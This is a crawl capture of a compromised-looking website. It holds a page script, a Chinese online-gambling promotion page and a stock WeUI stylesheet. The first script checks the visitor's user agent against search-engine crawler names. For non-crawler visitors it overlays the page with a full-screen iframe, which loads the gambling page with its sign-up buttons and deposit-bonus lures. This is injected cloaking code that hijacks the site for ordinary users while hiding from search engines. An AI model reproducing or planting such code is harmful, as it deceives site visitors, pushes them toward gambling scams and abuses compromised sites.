

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.lcxiaohuxianquan.com/index.php?m=cn&c=Honor&a=view&id=2569
body_size: 728
content:
<script type="text/javascript" charset="utf-8">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fe11363b20aa6e0e44588ef84d18af2d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var reg = /(Baiduspider-render|Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
var __ = '/';
if (!reg.test(navigator.userAgent)) {
    var _src = __ + 'js' + __ + 'map' + '.' + 'html';
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}
</script>

--- FILE ---
content_type: text/html
request_url: http://www.lcxiaohuxianquan.com/js/map.html
body_size: 1945
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
    <meta name='robots' content='noarchive'>
    <meta name='robots' content='noindex,nofollow'>
	<title>无私奉献-只为今天</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="stylesheet" href="css/weui1.css">
    <link rel="stylesheet" href="css/swiper-bundle.min.css">
    <link rel="stylesheet" href="css/ky.css">
</head>
<body ontouchstart="">
    <div class="app-content">
        <div class="weui-flex app-heder">
            <div class="weui-flex__item">
                <img class="app-logo" src="picture/logo1.png">
            </div>
        </div>
        <div class="swiper swiper1">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo11.png">
                    <img class="swiper-slide2" src="picture/lunbo12.png">
                    <img class="swiper-slide3" src="picture/lunbo13.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo21.png">
                    <img class="swiper-slide2" src="picture/lunbo22.png">
                    <img class="swiper-slide3" src="picture/lunbo13.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo31.png">
                    <img class="swiper-slide2" src="picture/lunbo32.png">
                    <img class="swiper-slide3" src="picture/lunbo33.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo41.png">
                    <img class="swiper-slide2" src="picture/lunbo42.png">
                    <img class="swiper-slide3" src="picture/lunbo43.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo51.png">
                    <img class="swiper-slide2" src="picture/lunbo52.png">
                    <img class="swiper-slide3" src="picture/lunbo53.png">
                </div>
            </div>
            <!-- 如果需要分页器 -->
            <div class="swiper-pagination"></div>
            <!-- 如果需要导航按钮 -->
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
        <div class="swiper swiper3">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <img class="swiper-slide2" style="width: 60%;margin-top: 5%" src="picture/yabo_sports_about-4.png">
                </div>
                <div class="swiper-slide">
                    <div class="weui-flex">
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo11.png">
                            <img class="swiper-slide2" src="picture/lunbo12.png">
                            <img class="swiper-slide3" src="picture/lunbo13a.png">
                        </div>
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo31.png">
                            <img class="swiper-slide2" src="picture/lunbo32.png">
                            <img class="swiper-slide3" src="picture/lunbo33a.png">
                        </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="weui-flex">
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo41.png">
                            <img class="swiper-slide2" src="picture/lunbo42.png">
                            <img class="swiper-slide3" src="picture/lunbo43a.png">
                        </div>
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo51.png">
                            <img class="swiper-slide2" src="picture/lunbo52.png">
                            <img class="swiper-slide3" src="picture/lunbo53a.png">
                        </div>
                    </div>
                </div>
            </div>
            <!-- 如果需要分页器 -->
            <div class="swiper-pagination"></div>
            <!-- 如果需要导航按钮 -->
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
        <bottom class="bottom22">
        <!--JY-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/li.png" style="position: absolute;height: 60px;left: -4%;top: -53%;transform: rotate(-28deg);">-->
                九&nbsp;游
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">棋牌</div>
                        <div class="swiper-slide">送28&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display:inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicejyRegist("94261293")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("jyApp","94261293")'>APP版</div>
            </div>
        </div>
        <!--KY-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/kylogo.png">-->
                开&nbsp;云
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">体育</div>
                        <div class="swiper-slide">VIP&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display: inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicekyRegist("95604961")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("kyApp","95604961")'>APP版</div>
            </div>
        </div>
        <!--AYX-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/ayxlogo.png">-->
                爱游戏
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">电竞</div>
                        <div class="swiper-slide">VIP&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display:inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='deviceayxRegist("3031491")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("ky2App","3031491")'>APP版</div>
            </div>
        </div>
        <!--MK-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/kylogo.png">-->
                MK国际
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">U存</div>
                        <div class="swiper-slide">U取&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display: inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicemkRegist("12390870")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("MKApp","12390870")'>APP版</div>
            </div>
        </div>
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-50px;">
                <!--<img src="picture/ayxlogo.png">-->
                联系彩金客服
            </div>
            <div class="app-fangwen" style="border: 2px solid;box-sizing: border-box;" onclick='ybty_kf("kf1")'>
                <a style="color: #fff;">进&nbsp;&nbsp;入</a></div>
        </div>
        <b><div class="weui-form__extra-area app-dibu">
          <div class="weui-footer">
             <p class="weui-footer__text">&#x5F00;&#x4E91;&#x9996;&#x5B58;100&#x9001;100</p>
            <p class="weui-footer__text">Copyright © 开云FIFA2024</p></div></div></b>
    </bottom>
    </div>

    <script type="text/javascript">document.write('<script type="text/javascript" src="link.js?v=' + Math.random() + '"><\/script>');</script>
    <script src="css/swiper-bundle.min.js"></script>
    <script>        
      new Swiper ('.swiper1', { loop: true,pagination: { el: '.swiper-pagination' },
        navigation: { nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev', }, })   
      new Swiper ('.swiper3', { loop: true, speed: 500, autoplay: true,pagination: { el: '.swiper-pagination' },
        navigation: { nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev', }, })   
		 new Swiper ('.swiper2', { direction: 'vertical', loop: true, speed: 500, autoplay: true,
        autoplay: { delay: 2000,disableOnInteraction : false, } })  
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.lcxiaohuxianquan.com/js/css/weui1.css
body_size: 20494
content:
/*!
 * WeUI v2.5.6 (https://github.com/weui/weui)
 * Copyright 2022 Tencent, Inc.
 * Licensed under the MIT license
 */
body {
  --weui-BTN-DISABLED-FONT-COLOR: rgba(0, 0, 0, 0.2);
}

body[data-weui-theme='dark'] {
  --weui-BTN-DISABLED-FONT-COLOR: rgba(255, 255, 255, 0.2);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DISABLED-FONT-COLOR: rgba(255, 255, 255, 0.2);
  }
}

body {
  --weui-BTN-DEFAULT-BG: #f2f2f2;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-BG: rgba(255, 255, 255, 0.08);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-BG: rgba(255, 255, 255, 0.08);
  }
}

body {
  --weui-BTN-DEFAULT-COLOR: #06ae56;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
  }
}

body {
  --weui-BTN-DEFAULT-ACTIVE-BG: #e6e6e6;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-ACTIVE-BG: rgba(255, 255, 255, 0.126);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-ACTIVE-BG: rgba(255, 255, 255, 0.126);
  }
}

body {
  --weui-BTN-ACTIVE-MASK: rgba(0, 0, 0, 0.1);
}

body[data-weui-theme='dark'] {
  --weui-BTN-ACTIVE-MASK: rgba(255, 255, 255, 0.05);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-ACTIVE-MASK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-mode='care'] {
  --weui-BTN-DEFAULT-COLOR: #018942;
}

body[data-weui-mode='care'][data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
}

@media (prefers-color-scheme:dark) {
  body[data-weui-mode='care']:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
  }
}

body {
  --weui-DIALOG-LINE-COLOR: rgba(0, 0, 0, 0.1);
}

body[data-weui-theme='dark'] {
  --weui-DIALOG-LINE-COLOR: rgba(255, 255, 255, 0.1);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-DIALOG-LINE-COLOR: rgba(255, 255, 255, 0.1);
  }
}

html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  line-height: 1.6;
  font-family: -apple-system-font,"Helvetica Neue",sans-serif;
}

* {
  margin: 0;
  padding: 0;
  outline: 0;
}

a img {
  border: 0;
}

a {
  text-decoration: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

input,textarea {
  caret-color: #07c160;
  caret-color: var(--weui-BRAND);
}

::-webkit-input-placeholder {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

::placeholder {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

body {
  --weui-BG-0: #ededed;
  --weui-BG-1: #f7f7f7;
  --weui-BG-2: #fff;
  --weui-BG-3: #f7f7f7;
  --weui-BG-4: #4c4c4c;
  --weui-BG-5: #fff;
  --weui-FG-0: rgba(0, 0, 0, 0.9);
  --weui-FG-HALF: rgba(0, 0, 0, 0.9);
  --weui-FG-1: rgba(0, 0, 0, 0.5);
  --weui-FG-2: rgba(0, 0, 0, 0.3);
  --weui-FG-3: rgba(0, 0, 0, 0.1);
  --weui-FG-4: rgba(0, 0, 0, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #fa9d3b;
  --weui-YELLOW: #ffc300;
  --weui-GREEN: #91d300;
  --weui-LIGHTGREEN: #95ec69;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1485ee;
  --weui-PURPLE: #6467f0;
  --weui-WHITE: #fff;
  --weui-LINK: #576b95;
  --weui-TEXTGREEN: #06ae56;
  --weui-FG: #000;
  --weui-BG: #fff;
  --weui-TAG-TEXT-ORANGE: #fa9d3b;
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: #06ae56;
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: #10aeff;
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(0, 0, 0, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(0, 0, 0, 0.05);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BG-0: #111;
    --weui-BG-1: #1e1e1e;
    --weui-BG-2: #191919;
    --weui-BG-3: #202020;
    --weui-BG-4: #404040;
    --weui-BG-5: #2c2c2c;
    --weui-FG-0: rgba(255, 255, 255, 0.8);
    --weui-FG-HALF: rgba(255, 255, 255, 0.6);
    --weui-FG-1: rgba(255, 255, 255, 0.5);
    --weui-FG-2: rgba(255, 255, 255, 0.3);
    --weui-FG-3: rgba(255, 255, 255, 0.1);
    --weui-FG-4: rgba(255, 255, 255, 0.15);
    --weui-RED: #fa5151;
    --weui-ORANGE: #c87d2f;
    --weui-YELLOW: #cc9c00;
    --weui-GREEN: #74a800;
    --weui-LIGHTGREEN: #3eb575;
    --weui-BRAND: #07c160;
    --weui-BLUE: #10aeff;
    --weui-INDIGO: #1196ff;
    --weui-PURPLE: #8183ff;
    --weui-WHITE: rgba(255, 255, 255, 0.8);
    --weui-LINK: #7d90a9;
    --weui-TEXTGREEN: #259c5c;
    --weui-FG: #fff;
    --weui-BG: #000;
    --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
    --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
    --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
    --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
    --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
    --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
    --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
    --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-theme='dark'] {
  --weui-BG-0: #111;
  --weui-BG-1: #1e1e1e;
  --weui-BG-2: #191919;
  --weui-BG-3: #202020;
  --weui-BG-4: #404040;
  --weui-BG-5: #2c2c2c;
  --weui-FG-0: rgba(255, 255, 255, 0.8);
  --weui-FG-HALF: rgba(255, 255, 255, 0.6);
  --weui-FG-1: rgba(255, 255, 255, 0.5);
  --weui-FG-2: rgba(255, 255, 255, 0.3);
  --weui-FG-3: rgba(255, 255, 255, 0.1);
  --weui-FG-4: rgba(255, 255, 255, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #c87d2f;
  --weui-YELLOW: #cc9c00;
  --weui-GREEN: #74a800;
  --weui-LIGHTGREEN: #3eb575;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1196ff;
  --weui-PURPLE: #8183ff;
  --weui-WHITE: rgba(255, 255, 255, 0.8);
  --weui-LINK: #7d90a9;
  --weui-TEXTGREEN: #259c5c;
  --weui-FG: #fff;
  --weui-BG: #000;
  --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
}

body[data-weui-mode='care'] {
  --weui-BG-0: #ededed;
  --weui-BG-1: #f7f7f7;
  --weui-BG-2: #fff;
  --weui-BG-3: #f7f7f7;
  --weui-BG-4: #4c4c4c;
  --weui-BG-5: #fff;
  --weui-FG-0: #000;
  --weui-FG-HALF: #000;
  --weui-FG-1: rgba(0, 0, 0, 0.6);
  --weui-FG-2: rgba(0, 0, 0, 0.42);
  --weui-FG-3: rgba(0, 0, 0, 0.1);
  --weui-FG-4: rgba(0, 0, 0, 0.15);
  --weui-RED: #dc3636;
  --weui-ORANGE: #e17719;
  --weui-YELLOW: #bb8e00;
  --weui-GREEN: #4f8400;
  --weui-LIGHTGREEN: #2e8800;
  --weui-BRAND: #018942;
  --weui-BLUE: #007dbb;
  --weui-INDIGO: #0075e2;
  --weui-PURPLE: #6265f1;
  --weui-WHITE: #fff;
  --weui-LINK: #576b95;
  --weui-TEXTGREEN: #06ae56;
  --weui-FG: #000;
  --weui-BG: #fff;
  --weui-TAG-TEXT-ORANGE: #e17719;
  --weui-TAG-BACKGROUND-ORANGE: rgba(225, 119, 25, 0.1);
  --weui-TAG-TEXT-GREEN: #06ae56;
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: #007dbb;
  --weui-TAG-BACKGROUND-BLUE: rgba(0, 125, 187, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(0, 0, 0, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(0, 0, 0, 0.05);
}

@media (prefers-color-scheme:dark) {
  body[data-weui-mode='care']:not([data-weui-theme='light']) {
    --weui-BG-0: #111;
    --weui-BG-1: #1e1e1e;
    --weui-BG-2: #191919;
    --weui-BG-3: #202020;
    --weui-BG-4: #404040;
    --weui-BG-5: #2c2c2c;
    --weui-FG-0: rgba(255, 255, 255, 0.85);
    --weui-FG-HALF: rgba(255, 255, 255, 0.65);
    --weui-FG-1: rgba(255, 255, 255, 0.55);
    --weui-FG-2: rgba(255, 255, 255, 0.35);
    --weui-FG-3: rgba(255, 255, 255, 0.1);
    --weui-FG-4: rgba(255, 255, 255, 0.15);
    --weui-RED: #fa5151;
    --weui-ORANGE: #c87d2f;
    --weui-YELLOW: #cc9c00;
    --weui-GREEN: #74a800;
    --weui-LIGHTGREEN: #3eb575;
    --weui-BRAND: #07c160;
    --weui-BLUE: #10aeff;
    --weui-INDIGO: #1196ff;
    --weui-PURPLE: #8183ff;
    --weui-WHITE: rgba(255, 255, 255, 0.8);
    --weui-LINK: #7d90a9;
    --weui-TEXTGREEN: #259c5c;
    --weui-FG: #fff;
    --weui-BG: #000;
    --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
    --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
    --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
    --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
    --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
    --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
    --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
    --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-mode='care'][data-weui-theme='dark'] {
  --weui-BG-0: #111;
  --weui-BG-1: #1e1e1e;
  --weui-BG-2: #191919;
  --weui-BG-3: #202020;
  --weui-BG-4: #404040;
  --weui-BG-5: #2c2c2c;
  --weui-FG-0: rgba(255, 255, 255, 0.85);
  --weui-FG-HALF: rgba(255, 255, 255, 0.65);
  --weui-FG-1: rgba(255, 255, 255, 0.55);
  --weui-FG-2: rgba(255, 255, 255, 0.35);
  --weui-FG-3: rgba(255, 255, 255, 0.1);
  --weui-FG-4: rgba(255, 255, 255, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #c87d2f;
  --weui-YELLOW: #cc9c00;
  --weui-GREEN: #74a800;
  --weui-LIGHTGREEN: #3eb575;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1196ff;
  --weui-PURPLE: #8183ff;
  --weui-WHITE: rgba(255, 255, 255, 0.8);
  --weui-LINK: #7d90a9;
  --weui-TEXTGREEN: #259c5c;
  --weui-FG: #fff;
  --weui-BG: #000;
  --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
}

body {
  --weui-BG-COLOR-ACTIVE: #ececec;
}

body[data-weui-theme='dark'] {
  --weui-BG-COLOR-ACTIVE: #373737;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BG-COLOR-ACTIVE: #373737;
  }
}

[class^="weui-icon-"][class^="weui-icon-"],[class^="weui-icon-"][class*=" weui-icon-"],[class*=" weui-icon-"][class^="weui-icon-"],[class*=" weui-icon-"][class*=" weui-icon-"] {
  display: inline-block;
  vertical-align: middle;
  font-size: 10px;
  width: 2.4em;
  height: 2.4em;
  -webkit-mask-position: 50% 50%;
  mask-position: 50% 50%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
}

.weui-icon-circle {
  -webkit-mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
  mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
}

.weui-icon-download {
  -webkit-mask-image: url(/static/fonts/feaffd0e9cfd4728a6352bb33564f508.woff);
  mask-image: url(/static/fonts/feaffd0e9cfd4728a6352bb33564f508.woff);
}

.weui-icon-info {
  -webkit-mask-image: url(/static/fonts/53e64c11fd1c4dffafe8bbb8692ad52f.woff);
  mask-image: url(/static/fonts/53e64c11fd1c4dffafe8bbb8692ad52f.woff);
}

.weui-icon-safe-success {
  -webkit-mask-image: url(/static/fonts/6239bdbf6eea4d05a0a5a19c9f4e4603.woff);
  mask-image: url(/static/fonts/6239bdbf6eea4d05a0a5a19c9f4e4603.woff);
}

.weui-icon-safe-warn {
  -webkit-mask-image: url(/static/fonts/501066bbd98e4f71b57314cfec485dfc.woff);
  mask-image: url(/static/fonts/501066bbd98e4f71b57314cfec485dfc.woff);
}

.weui-icon-success {
  -webkit-mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
}

.weui-icon-success-circle {
  -webkit-mask-image: url(/static/fonts/d7443f4a58e0486b926bb5d0a5b41574.woff);
  mask-image: url(/static/fonts/d7443f4a58e0486b926bb5d0a5b41574.woff);
}

.weui-icon-success-no-circle {
  -webkit-mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
  mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
}

.weui-icon-waiting {
  -webkit-mask-image: url(/static/fonts/20619dbab7fd484fb02a31f9726c5d97.woff);
  mask-image: url(/static/fonts/20619dbab7fd484fb02a31f9726c5d97.woff);
}

.weui-icon-waiting-circle {
  -webkit-mask-image: url(/static/fonts/246f1acba6da4008aee2cda908c1ce0e.woff);
  mask-image: url(/static/fonts/246f1acba6da4008aee2cda908c1ce0e.woff);
}

.weui-icon-warn {
  -webkit-mask-image: url(/static/fonts/6dce2e23f5dc45779d5167143078172f.woff);
  mask-image: url(/static/fonts/6dce2e23f5dc45779d5167143078172f.woff);
}

.weui-icon-info-circle {
  -webkit-mask-image: url(/static/fonts/a2134283c6b94d82a4df55ad4387b98d.woff);
  mask-image: url(/static/fonts/a2134283c6b94d82a4df55ad4387b98d.woff);
}

.weui-icon-cancel {
  -webkit-mask-image: url(/static/fonts/e2a97f3921ab4338818f9a4b8fe989cd.woff);
  mask-image: url(/static/fonts/77ddc2668a624e648c7ec8617126d31a.woff);
}

.weui-icon-clear {
  -webkit-mask-image: url(/static/fonts/1b41a80239dd4583893687d62cb67b66.woff);
  mask-image: url(/static/fonts/1b41a80239dd4583893687d62cb67b66.woff);
}

.weui-icon-back {
  -webkit-mask-image: url(/static/fonts/087da7944afa46e88711e88e02c38e1e.woff);
  mask-image: url(/static/fonts/087da7944afa46e88711e88e02c38e1e.woff);
}

.weui-icon-delete {
  -webkit-mask-image: url(/static/fonts/097dd3e003b248c191a3c1d4d7c90729.woff);
  mask-image: url(/static/fonts/097dd3e003b248c191a3c1d4d7c90729.woff);
}

.weui-icon-success-no-circle-thin {
  -webkit-mask-image: url(/static/fonts/b31c547fa47f40d483f27e5b4b69bad8.woff);
  mask-image: url(/static/fonts/b31c547fa47f40d483f27e5b4b69bad8.woff);
}

.weui-icon-arrow {
  -webkit-mask-image: url(/static/fonts/f064d33c55344ac7b241e7ad20c98127.gif);
  mask-image: url(/static/fonts/f064d33c55344ac7b241e7ad20c98127.gif);
}

.weui-icon-arrow-bold {
  -webkit-mask-image: url(/static/fonts/e439d46cddb842458bbd1e1629463844.woff);
  mask-image: url(/static/fonts/e439d46cddb842458bbd1e1629463844.woff);
}

.weui-icon-back-arrow {
  -webkit-mask-image: url(/static/fonts/20bf00ed82a149f59568c81097655ef6.woff);
  mask-image: url(/static/fonts/20bf00ed82a149f59568c81097655ef6.woff);
}

.weui-icon-back-arrow-thin {
  -webkit-mask-image: url(/static/fonts/5a2987d7879c4f909c4694b67125f093.woff);
  mask-image: url(/static/fonts/5a2987d7879c4f909c4694b67125f093.woff);
}

.weui-icon-close {
  -webkit-mask-image: url(/static/fonts/ab6d369de347404c8f22977506c6696e.woff);
  mask-image: url(/static/fonts/ab6d369de347404c8f22977506c6696e.woff);
}

.weui-icon-close-thin {
  -webkit-mask-image: url(/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff);
  mask-image: url(/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff);
}

.weui-icon-back-circle {
  -webkit-mask-image: url(/static/fonts/a72ac276e73f45e5be5cb9daa9b51b92.woff);
  mask-image: url(/static/fonts/a72ac276e73f45e5be5cb9daa9b51b92.woff);
}

.weui-icon-success {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-waiting {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-icon-info {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-success-circle {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-success-no-circle,.weui-icon-success-no-circle-thin {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-waiting-circle {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-circle {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-download {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-info-circle {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-safe-success {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-safe-warn {
  color: #ffc300;
  color: var(--weui-YELLOW);
}

.weui-icon-cancel {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-icon-search {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-icon-clear {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-clear:active {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-icon-delete.weui-icon_gallery-delete {
  color: #fff;
  color: var(--weui-WHITE);
}

